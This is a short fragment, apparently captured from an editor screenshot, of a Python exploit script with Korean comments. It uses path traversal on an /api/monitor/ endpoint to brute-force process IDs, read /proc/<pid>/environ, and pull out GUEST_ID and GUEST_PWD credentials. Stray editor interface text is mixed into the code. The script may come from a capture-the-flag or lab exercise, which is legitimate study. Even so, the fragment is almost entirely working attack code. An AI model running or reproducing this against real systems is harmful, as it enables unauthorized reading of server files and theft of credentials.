 42 st, body = http_get(f"/api/monitor/{info}")
43 if st == 200:
44 print(f"--- {info} ---")
45 print(body.strip()[:200] + ("..." if len(body) > 200 else ""))
46
47 print("\n[*] PID 브루트포스 → /proc/<pid>/environ")
48 gid = gpw = None
49 for pid in range(1, 5001):
50 path = f"/api/monitor/{quote(str(pid))}%2Fenviron" # <pid>/environ
51 st, body = http_get(path)
52 if st == 200 and "GUEST_ID=" in body:
53 print(f"[+] PID {pid} HIT!")
54 gid = re.search(r"GUEST_ID=([^\0\n]+)", body).group(1)
Chat ⌘L Edit ⌘K
55 gpw = re.search(r"GUEST_PWD=([^\0\n]+)", body).group(1)
56 print(f"GUEST_ID={gid}  GUEST_PWD={gpw}")
57 break
58
59 if not gid:
60 print("[-] 환경변수 탈취 실패")
61 exit()